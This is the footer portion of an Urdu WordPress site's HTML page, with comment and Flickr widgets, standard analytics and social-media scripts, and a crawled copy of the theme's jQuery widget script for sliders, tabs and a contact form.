email subs</a></li><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d8%b4%d8%ae%d8%b5%db%8c%d8%aa-%d8%a8%d9%86%d9%88-%d8%b4%d8%ae%d8%b5-%d9%86%db%81%db%8c%da%ba%d8%8c-%d8%b4%d8%ae%d8%b5-%d9%85%d8%b1%d8%ac%d8%a7%d8%aa%d8%a7-%db%81%db%92-%d8%b4%d8%ae%d8%b5%db%8c%d8%aa/">[&#8230;] casino on line australia [&#8230;]</a></li><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d9%88%d8%b2%db%8c%d8%b1%d8%a7%d8%b9%d8%b8%d9%85-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%8c-%d8%ae%d8%a7%d9%86%db%81-%da%a9%d8%b9%d8%a8%db%81-%da%a9%db%92-%d8%a7%d9%86%d8%af%d8%b1-%d9%86/">[&#8230;] حرم ، کراچی سے مکہ اور پھر مدینے کا سفر </a></li><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d8%a2%d8%a6%d8%b1%db%8c%d9%86-%d9%81%d8%b1%d8%ad%d8%aa-%d8%a7%d9%be%d9%86%db%92-%da%a9%d9%84%d8%a7%d9%85-%da%a9%db%8c-%d8%b7%d8%b1%d8%ad-%d8%ae%d9%88%d8%a8-%d8%b5%d9%88%d8%b1%d8%aa-%d8%b4%d8%a7%d8%b9/">Hello!

My name is Dennis Im from Repwarn.Rocks

Do you know when someone ta</a></li></ul></div>		</div>
				<div class="c5ab-col-base c5ab-col-lg-4 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_title-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-oHzbEh" ><h3   class=" c5ab-title-qDALr   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-flickr"></span><span class="text ">FLICKR PHOTO SHORTCODE</span></span></h2></div><div class="c5ab-widget widget_flickr-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-qdWeHs" ><div class="c5ab_flickr clearfix"><a href=https://www.flickr.com/photos/we-are-envato/15647274066/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/3940/15647274066_2ee48c3fe9_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15485436268/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/3945/15485436268_846ccca178_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15668911091/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/3956/15668911091_4ef20118b5_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15484954949/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/5605/15484954949_a4e97a9dc5_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15647103116/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7490/15647103116_1e4b9033f0_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15668909741/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/5599/15668909741_eaf3db4054_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15670834825/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7544/15670834825_5f55bb7e4e_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15485435298/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/3946/15485435298_7848e85e0a_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15647100406/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/3937/15647100406_34599445cf_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15484952219/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7505/15484952219_c43ae000b4_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15484952179/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7467/15484952179_5303848c98_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15051463473/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/8667/15051463473_e9b233ec27_s.jpg' alt=''/></a></div></div>		</div>
				</div>
		
						</div>
						
			</div>
					</div>
		</div>
				<div id="inner-footer" class="footer-foot clearfix">
			<div class="c5-main-width c5-main-width-960 clearfix">
				<div class="c5-left">
					<a title="Go Top"  id="gotop" href="#"><span class="fa fa-arrow-circle-o-up"></span> Back to top.</a>
				</div>
				<div class="c5-right">
									</div>
			</div>
		</div>
	</footer>


		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/alyoum/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.60);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<!-- Place this amazing tag after the last widget tag. -->
		<script type="text/javascript">
		  (function() {
		    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
		    po.src = 'https://apis.google.com/js/platform.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		  })();
		</script><!-- Place this amazing tag after the last widget tag. -->
		<script type="text/javascript">
		  (function() {
		    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
		    po.src = 'https://apis.google.com/js/platform.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		  })();
		</script><script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https://www.shakhsiyaat.com/wp-admin/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"https://www.shakhsiyaat.com/wp-admin/admin-ajax.php","plugin_url":"https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="c5ab-widgets-js-extra">
/* <![CDATA[ */
var c5_ajax_var = {"url":"https://www.shakhsiyaat.com/wp-admin/admin-ajax.php","nonce":"25a1787bfc"};
//# sourceURL=c5ab-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/c5ab-widgets.js" id="c5ab-widgets-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/jquery.flexslider-min.js" id="c5ab-flexslider-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/jquery.magnific-popup.min.js" id="c5ab-magnify-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/jquery.tools.min.js" id="c5ab-jquery-tools-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/js/c5ab-front.js" id="c5ab-front-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="bones-js-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.shakhsiyaat.com/wp-admin/admin-ajax.php","nonce":"25a1787bfc"};
//# sourceURL=bones-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/scripts.js" id="bones-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/jquery.webticker.min.js" id="news-ticker-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/jquery.isotope.min.js" id="isotope-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/tiptip.js" id="tiptip-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.shakhsiyaat.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.shakhsiyaat.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<link rel='stylesheet' id='su-rtl-shortcodes-css' href='https://www.shakhsiyaat.com/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css' type='text/css' media='all' />
	    <script  type="text/javascript">
	        jQuery(document).ready(function($) {
			    	        });
	    </script>
	    	    <script  type="text/javascript">
	        jQuery(document).ready(function($) {
	    	
	        });
	    </script>
	            <script  type="text/javascript">
        /***General Custom CSS**/
                /***Skin Custom CSS**/
                            jQuery(document).ready(function($) {
                /* Auto Align Scroll */

                var c5_scroll_auto_align = function (){
                    var window_height =$( window ).height();

                    var screen_scroll_top = $(window).scrollTop();

                    var total_height = window_height + screen_scroll_top;



                    var main_wrap = $('.c5-main-row');
                    var content_refrence = $('#main').height();
                    var main_wrap_offset_top = main_wrap.offset().top;
                    var main_wrap_height = main_wrap.height();

                    var total_main_wrap = main_wrap_offset_top + main_wrap_height;


                    $('.c5-sidebar-parent-wrap ').each(function() {

                        var this_elem = $(this).children('.c5-sidebar-wrap');
                        var this_elem_offset_top = main_wrap.offset().top;
                        var this_elem_height = this_elem.height();

                        var total_this_elem = main_wrap_offset_top + this_elem_height;
                        if( (main_wrap_height - this_elem_height) > 100 && ( this_elem_height < content_refrence) ){
                            if( total_height > total_this_elem  && total_height < total_main_wrap ){
                                this_elem.parent().addClass( 'c5-fixed' );
                                this_elem.parent().css('top','');
                            }
                            else if (total_height > total_main_wrap ) {
                                this_elem.parent().removeClass( 'c5-fixed' );
                                this_elem.parent().addClass( 'c5-border' );
                                var margin = main_wrap_height - this_elem_height -35;
                                this_elem.parent().css('top',margin);

                            }else {
                                this_elem.parent().removeClass( 'c5-fixed' );
                                this_elem.parent().css('top','');

                            }
                        }else {
                            this_elem.parent().removeClass( 'c5-fixed' );
                            this_elem.parent().css('top','');
                        }
                    });
                }

                var responsive_viewport = $(window).width();
                if(responsive_viewport >= 768 ){
                    $(window).scroll(c5_scroll_auto_align);
                    c5_scroll_auto_align();
                }
            });

                        </script>
            
		<!-- this page took 0.5201530456543 Seconds to load, Caution if you are using a caching plugin so this won't be an actual data - generated by AlYoum WordPress Theme-->
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127328199-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127328199-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160045459-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160045459-1');
</script>

</body>

</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/c5ab-widgets.js
body_size: 1089
content:
jQuery(document).ready(function ($) {

	$('.c5ab_twitter_slider').flexslider({
	          animation: "slide",
	          controlsContainer: ".flex-container",
	          selector: ".c5ab_twitter_slides > li",
	    });


	$(".toggle h3").click(function (e) {
	    e.preventDefault();
	    $(this).toggleClass("active").next("div").slideToggle("fast");
	});


	$('.c5ab_popup').magnificPopup({
			type: 'image',
			closeOnContentClick: true,
			mainClass: 'mfp-img-mobile',
			image: {
				verticalFit: true
			}

		});

	 //Quick read
	    $(document).on("click", ".c5-view-article", function c5_quick_read (e) {

	        $.ajax({
	            type: "POST",
	            data: 'post_id=' + $(this).attr('data-id')+ "&action=c5_get_full_post",
	            url: c5_ajax_var.url,
	            success: function (data) {
	                $.magnificPopup.open({
	                    items: {
	                        src: data
	                    },
	                    mainClass: 'c5-article-post',
	                    type: 'inline'
	                }, 0);
	             }
	        });
	        e.preventDefault();

	    });
	  

	$("#c5-submit-contact").click(function (e) {
	    if ($("#email").val() && $("#name").val() && $("#message").val()) {
	        $("#email").removeClass("contact_error");
	        $("#name").removeClass("contact_error");
	        $("#message").removeClass("contact_error");
	        var emailReg = /^([\w\-\.]+@([\w\-]+\.)+[\w\-]{2,4})?$/;
	        if (!emailReg.test($("#email").val())) {
	            $("#email").addClass("contact_error");
	        } else {
	            $.ajax({
	                type: "POST",
	                data: jQuery("#c5-contact-form").serialize() + "&action=c5ab_contact_send",
	                url: c5_ajax_var.url,
	                success: function (data) {
	                    if (data === "done") {
	                        $(".message_contact_true").fadeIn();
	                    } else {
	                        $(".message_contact_false").fadeIn();
	                    }
	                }
	            });
	        }
	    } else {
	        if (!$("#email").val()) {
	            $("#email").addClass("contact_error");
	        } else {
	            $("#email").removeClass("contact_error");
	        }
	        if (!$("#name").val()) {
	            $("#name").addClass("contact_error");
	        } else {
	            $("#name").removeClass("contact_error");
	        }
	        if (!$("#message").val()) {
	            $("#message").addClass("contact_error");
	        } else {
	            $("#message").removeClass("contact_error");
	        }
	    }
	    e.preventDefault();
	});


	$(".navigation-shortcode.responsive-on .responsive-controller").click(function () {

	        if ($(this).parent().children('ul.menu-sc-nav').hasClass('show_menu')) {
	            $('.navigation-shortcode.responsive-on ul.menu-sc-nav').addClass('hide_menu');
	            $('.navigation-shortcode.responsive-on ul.menu-sc-nav').removeClass('show_menu');
	        } else {
	            $(this).parent().children('ul.menu-sc-nav').addClass('show_menu');
	            $(this).parent().children('ul.menu-sc-nav').removeClass('hide_menu');
	        }


	    });
	 $(document).on("click", ".c5ab_accordion_tab_handle", function c5ab_accordion_tab_handle (e) {
	 	$(this).parent().children('.c5ab_accordion_tab_handle').removeClass('current');
	 	$(this).parent().children('.pane').slideUp();
	 	$(this).addClass('current');
	 	$('.pane-' + $(this).attr('data-id')).slideDown();

	 });

	 $(document).on("click", ".c5ab_tab_handle", function c5ab_tab_handle (e) {
	 	$(this).closest('.c5ab_tabs_wrap').find('.c5ab_tab_handle').removeClass('current');
	 	$(this).closest('.c5ab_tabs_wrap').find('.pane').css('display','none');
	 	$(this).addClass('current');
	 	$('.pane-' + $(this).attr('data-id')).fadeIn();

	 });



});
